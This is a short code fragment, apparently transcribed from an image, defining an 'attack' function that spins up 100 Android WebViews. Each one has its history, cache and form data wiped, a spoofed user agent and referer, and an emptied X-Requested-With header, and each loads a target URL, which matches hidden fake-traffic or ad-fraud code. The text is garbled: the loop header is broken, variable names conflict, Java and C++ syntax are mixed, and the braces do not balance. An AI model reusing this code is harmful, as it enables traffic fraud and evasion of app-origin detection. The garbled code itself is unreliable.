88
function attack(String target, String userAgent, String referer) {
HashMap WebViewHeaders = new HashMap();
WebViewHeaders->put(“Referer”,referer);
WebViewHeaders->put(“X-Requested-With”,””);
WebView[] AttackerViews = new WebView[100];
for (int i=0; iclearHistory();
AttackerViews[i]->clearFormData();
AttackerViews[i]->clearCache(true);
WebViewSettings AWVS = AttackerViews[i]->getSettings()
AttackWebViewSettings->setJavaScriptEnabled(true);
AttackWebViewSettings->setUserAgentString(userAgent);
AttackWebViewSettings->setCacheMode(LOAD_NO_CACHE);
this->deleteDatabase(“webview.db”);
this->deleteDatabase(“webviewCache.db”);
AttackerViews[i]->loadUrl(target,WebViewHeaders);
}
}
}
